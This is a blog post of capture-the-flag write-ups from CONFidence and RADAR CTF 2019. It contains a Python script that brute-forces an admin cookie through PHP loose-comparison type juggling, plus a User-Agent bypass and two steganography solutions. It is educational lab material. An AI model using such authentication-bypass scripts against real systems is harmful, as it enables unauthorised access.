Today I bring you the resolution of some simple challenges of CTF – Capture The Flag (in Spanish, Captura la Bandera).
The CTF are computer challenges focused on security, with which we will test our knowledge and learn new techniques.
Since few weeks ago I’m part of Ripp3rs and we compete through Ctftime.org
We are going to solve some of the CTF challenges.
Web
Teaser CONFidence CTF 2019 – My admin panel
Statement
I think I’ve found something interesting, but I’m not really a PHP expert. Do you think it’s exploitable?
https://gameserver.zajebistyc.tf/admin/
Solution
We visited the url and found the php code that the page uses.

We download the file login.php.bak and we can review the source code:
<?php
include '../func.php';
include '../config.php';
if (!$_COOKIE['otadmin']) {
exit("Not authenticated.\n");
}
if (!preg_match('/^{"hash": [0-9A-Z\"]+}$/', $_COOKIE['otadmin'])) {
echo "COOKIE TAMPERING xD IM A SECURITY EXPERT\n";
exit();
}
$session_data = json_decode($_COOKIE['otadmin'], true);
if ($session_data === NULL) { echo "COOKIE TAMPERING xD IM A SECURITY EXPERT\n"; exit(); }
if ($session_data['hash'] != strtoupper(MD5($cfg_pass))) {
echo("I CAN EVEN GIVE YOU A HINT XD \n");
for ($i = 0; i < strlen(MD5('xDdddddd')); i++) {
echo(ord(MD5($cfg_pass)[$i]) & 0xC0);
}
exit("\n");
}
display_admin();
?>
Let’s intercept the request with Burp Suite to make the process of obtaining the hint (line 17).
We must create an cookie ‘otadmin’ with the format otadmin = {“hash”: “MD5”}

The key of the hint is: ord(MD5($cfg_pass)[$i]) & 0xC0
0006464640640064000646464640006400640640646400 ord(i) & 0xC0 == 0 → if i is a number ord(i) & 0xC0 == 64 → if i is a letter
So we know that the first 3 characters of the correct MD5 are numbers. It does a loose comparation (https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf)
So we only need to find the first 3 characters of the MD5. Let’s use a python script:
#!/usr/bin/env python3
import requests
import threading
import time
import os
def brute(sol):
data = {'otadmin': '{"hash": %s}' % sol}
r = requests.get('http://gameserver.zajebistyc.tf/admin/login.php', cookies=data)
if '0006464640640064000646464640006400640640646400' not in r.text:
print('[+] Solution: ' + str(sol), flush=True)
print(r.text)
os._exit(1)
else:
pass
for i in range(99, 999):
thread1 = threading.Thread(target=brute, args=[i,])
thread1.start()
time.sleep(0.05)

We execute it and we get the flag.
RADAR CTF 2019 – Puzzle
Statement
We love puzzle and we put a small puzzle for you ..
If you can’t solve it study some math and come back again
——————————————–
Challenge’s URL :
http://blackfoxs.org/radar/puzzle
Solution
Let’s visit the url:

Let’s review the code of the page:

We see these lines <!– don’t forget to remove /puzzle_code_file.zip –>
In the puzzle_code_file.zip file we obtain the source code of the index.php, you can check it whole in Puzzle – index.php
The most important part:
<?php
$puzzle = $_SERVER['HTTP_USER_AGENT'];
if (is_numeric($puzzle)){
if (strlen($puzzle) < 4){
if ($puzzle > 10000){
As you can see we must have a numeric User-agent greater than 10000 with less than 4 characters.
After a few laps, a solution is: 9e9
Using a python script:
#!/usr/bin/env python
import requests
import re
url = 'http://blackfoxs.org/radar/puzzle/'
headers = {
'User-Agent': '9e9',
}
r = requests.get(url, headers=headers)
m = re.search('id="desc">(.+?)</h2>', r.text)
if m:
found = m.group(1)
print found
![]()
RADAR CTF 2019 – Easy Web
Statement
It’s easy
——————————————–
Challenge’s URL :
http://blackfoxs.org/radar/easyweb
Solution

In the source code of http://blackfoxs.org/radar/easyweb we see: <!– index.php?secretword= –>.
After some tries we get the flag on http://blackfoxs.org/radar/easyweb/index.php?secretword=radar
Cryptography y stego
RADAR CTF 2019 – Black
Statement

Just a black photo ..
File: black.jpg
Solution
We can solve this challenge easily Stegsolve
RADAR CTF 2019 – Blanks
Statement
Maybe it’s not blank
File: flag.txt
Solution
It looks like an empty text file, but if we open it with a hexadecimal viewer we see:

Let’s convert it to binary, let’s replace the 09 to 0 and the 20 to 1. We can use a python script:
#!/usr/bin/env python
import binascii
def decode_binary_string(s):
return ''.join(chr(int(s[i*8:i*8+8],2)) for i in range(len(s)//8))
f = open('flag.txt', 'rb')
hex_flag = f.read().encode('hex')
binary = hex_flag.replace('09', '0').replace('20', '1')
print decode_binary_string(binary) + '}'
# radar{blanks_but_not_blankz}
![]()

 Español
Español





Leave a Reply